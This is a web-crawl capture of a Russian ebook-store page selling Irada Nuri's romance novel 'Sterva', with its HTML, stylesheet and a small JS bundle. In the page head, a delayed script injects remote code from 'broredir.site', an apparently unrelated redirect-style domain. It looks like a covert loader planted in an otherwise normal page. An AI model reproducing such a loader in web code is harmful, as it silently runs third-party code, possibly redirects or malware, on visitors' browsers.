

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/sterva-834941.html
body_size: 3875
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Ирада Нури «Стерва» (834941) / Короткие любовные романы</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Стерва» Ирады Нури (ISBN: 9785532995574) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/sterva-834941.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Ирада Нури",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2020",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/E\/A\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6253_agfbDyCXMGZU3ellLbEhwk0NNDTxfANB1o4xn_JzR6Vho3SDtJFQevxnEA.jpg",
    "inLanguage": "Russian",
    "isbn": "9785532995574",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "99.9",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЛитРес: Самиздат"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/E\/A\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6253_agfbDyCXMGZU3ellLbEhwk0NNDTxfANB1o4xn_JzR6Vho3SDtJFQevxnEA.jpg",
    "description": "Фотография обложки книги Ирады Нури «Стерва»",
    "name": "Обложка книги Ирады Нури «Стерва»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/lyubovnye-romany\/","name":"Любовные романы"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/lyubovnye-romany\/korotkie-lyubovnye-romany\/","name":"Короткие любовные романы"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/lyubovnye-romany/">Любовные романы</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/lyubovnye-romany/korotkie-lyubovnye-romany/">Короткие любовные романы</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/E/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6253_agfbDyCXMGZU3ellLbEhwk0NNDTxfANB1o4xn_JzR6Vho3SDtJFQevxnEA.jpg" alt="Обложка книги «Стерва» автора Ирады Нури издание 2020 года. ISBN 9785532995574." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2020 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785532995574
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Стерва                    </h1>

                                            <div class="author">
                            Автор: Ирада Нури
                        </div>
                    
                                            <div>
                            Издательство: ЛитРес: Самиздат
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/834941" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="834941"/>
                                99.90 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/834941" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Когда играешь судьбами других людей, будь готова к тому, что придётся платить по счетам. И если однажды, в твоей жизни появился долгожданный принц на белом коне, то постарайся сделать всё, чтобы он ничего не узнал о твоём прошлом, иначе, ты рискуешь потерять всё...</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/krestnyy-fey-dlya-chernoy-vdovy-834945.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/0/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE624g_ftMbDzVvm05LyJUf6GIB_CNa8FCvtPZmLwqDNORMyl7rZvdBeGk-1jUy0g.jpg" alt="Обложка книги «Крёстный фей для чёрной вдовы» автора Ирады Нури издание 2021 года. ISBN 9785532995857." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Крёстный фей для чёрной вдовы
    </a>
</div>

    <div class="author">
        автор Ирада Нури
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/nepristoynoe-vlechenie-834956.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/y/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQk_akabGbR5wi7nXAfmZoeYix2M_8M33XX1SUYoKcWF4DbEugHaDDIwP_Yey0.jpg" alt="Обложка аудиокниги «Непристойное влечение» автора Саманти Аллена." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Непристойное влечение
    </a>
</div>

    <div class="author">
        автор Саманта Аллен
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/malchik-s-serdcem-cveta-indigo-834993.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/z/Y/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z4h_axMbGzUTLnHKSzK0drCMbKJhfnvEuZAxj0U__MMwKBYLsW0av8Jrtz21zY.jpg" alt="Обложка книги «Мальчик с сердцем цвета индиго» автора Nilab Sadeqi издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Мальчик с сердцем цвета индиго
    </a>
</div>

    <div class="author">
        автор Nilab Sadeqi
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/amur-propisan-v-sochi-834997.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/g/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMjGvyZHMGCegRcsfmgn5Qc5z05F-eOwODBwoQifStTVct7fyvfMrwZKngg.png" alt="Обложка книги «Амур прописан в Сочи» автора Анны Давыдовы издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Амур прописан в Сочи
    </a>
</div>

    <div class="author">
        автор Анна Давыдова
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2025 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 858
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: -288
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);